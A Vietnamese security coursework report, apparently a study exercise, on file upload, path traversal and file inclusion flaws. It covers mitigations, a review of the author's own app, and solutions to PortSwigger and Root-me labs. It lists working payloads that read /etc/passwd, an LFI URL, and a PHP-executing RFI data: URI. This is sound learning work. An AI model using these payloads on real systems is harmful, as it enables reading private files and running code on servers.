Một ví dụ khác về việc kiểm tra file không an toàn. Ứng dụng cho phép upload avatar là file ảnh, nếu upload file không phải là file ảnh sẽ bị chặn. Ở đây, ta sẽ bypass cách cách upload một file không phải là file ảnh nhưng với phần header là một file ảnh: Upload file html với phần header là file jpg, nhưng nội dung là file html 
Kết quả upload thành công: 
Và javascript được thực thi (Tấn công XSS) 

3.3 Biện pháp khắc phục
- Luôn thực hiện input validation: Kiểm tra đồng thời tên file, content-type, header, file size mỗi khi thực hiện kiểm tra các file upload
- Phân quyền các thư mục upload, nếu là chức năng upload ảnh thì cần chặn quyền thực thi ở thư mục chứa ảnh
- Tránh để lộ đường dẫn file được upload lên
- Đổi tên file trên server khi upload thành công,thực hiện hash đường dẫn file đã được upload để chống lại việc đoán được đường dẫn file
- Sử dụng các trình scan virus trên server để ngăn chặn việc upload các file độc hại

II. Áp dụng kiến thức vào thực hành

1. Kiểm tra ứng dụng tạo ra của bài 5
Ứng dụng không mắc các lỗi trên, vì:
- Local File Inclusion (LFI), Remote File Inclusion (RFI): Code không có chứa inclusion other file
- Path Traversal:
+ Chỉ cho phép download static file ở thư mục static
+ Chỉ cho phép download các file upload của cá nhân theo chính xác tên (đã được hash) và đường dẫn mà được lưu từ bước upload mà không lấy input của người dùng khi download
- Unrestricted File Upload:
+ Chỉ ALLOWED_EXTENSIONS = {'txt', 'pdf', 'png', 'jpg', 'jpeg', 'gif', 'doc', 'docx'}
+ Giới hạn dung lượng file MAX_CONTENT_LENGTH = 16 * 1024 * 1024
+ Sử dụng secure_filename
+ Sử dụng os.path.join
+ Hash filename và lưu trữ trong thư mục upload dưới dạng file không có extention
+ Sử dụng send_file để trả kết quả cho người dùng

2. Thực hành

2.1. Portswigger
- Link: https://portswigger.net/web-security/all-labs
- Tool: Burp Suite
- Result: 6/6 Labs


1. Name: Lab: File path traversal, simple case
+ Link: https://portswigger.net/web-security/file-path-traversal/lab-simple
+ Exploit: filename=../../../etc/passwd.

2. Name: Lab: File path traversal, traversal sequences blocked with absolute path bypass
+ Link: https://portswigger.net/web-security/file-path-traversal/lab-absolute-path-bypass
+ Exploit: filename=/etc/passwd

3. Name: Lab: File path traversal, traversal sequences stripped non-recursively
+ Link: https://portswigger.net/web-security/file-path-traversal/lab-sequences-stripped-non-recursively
+ Exploit: filename=....//....//....//etc/passwd

4. Name: Lab: File path traversal, traversal sequences stripped with superfluous URL-decode
+ Link: https://portswigger.net/web-security/file-path-traversal/lab-superfluous-url-decode
+ Exploit: filename=..%252f..%252f..%252fetc/passwd.

5. Name: Lab: File path traversal, validation of start of path
+ Link: https://portswigger.net/web-security/file-path-traversal/lab-validate-start-of-path
+ Exploit: filename=/var/www/images/../../../etc/passwd.

6. Name: Lab: File path traversal, validation of file extension with null byte bypass
+ Link: https://portswigger.net/web-security/file-path-traversal/lab-validate-file-extension-null-byte-bypass
+ Exploit: filename=../../../etc/passwd%00.png.

2.2. Root-me
1. Name: File upload - MIME type
+ Link: https://www.root-me.org/en/Challenges/Web-Server/File-upload-MIME-type
+ Exploit: Bypass check mime type

2. Name: Directory traversal
+ Link: https://www.root-me.org/en/Challenges/Web-Server/Directory-traversal
+ Exploit: http://challenge01.root-me.org/web-serveur/ch15/galerie/86hwnX2r/password.txt

3. Name: File upload - Null byte
+ Link: https://www.root-me.org/en/Challenges/Web-Server/File-upload-null-byte
+ Exploit: Use null byte for bypass check extention

4. Name: Local File Inclusion
+ Link: https://www.root-me.org/en/Challenges/Web-Server/Local-File-Inclusion
+ Exploit: http://challenge01.root-me.org/web-serveur/ch16/?files=crypto&f=../../admin/index.php

5. Name: Remote File Inclusion
+ Link: https://www.root-me.org/en/Challenges/Web-Server/Remote-File-Inclusion
+ Exploit: http://challenge01.root-me.org/web-serveur/ch13/index.php?lang=data:text/plain,<?php echo base64_encode(file_get_contents("index.php")); ?>

6. Name: Remote File Inclusion
+ Link: https://www.root-me.org/en/Challenges/Web-Server/Remote-File-Inclusion
+ Exploit: http://challenge01.root-me.org/web-serveur/ch13/index.php?lang=data:text/plain,<?php echo base64_encode(file_get_contents("index.php")); ?>

III. Tìm hiểu thêm về lỗi xử lý file hay, khó

IV. Tài liệu tham khảo
- https://viblo.asia/p/file-inclusion-vulnerability-exploit-4P856NMa5Y3
- https://viblo.asia/p/tan-cong-path-traversal-va-cach-thuc-phong-thu-bJzKmO7wl9N

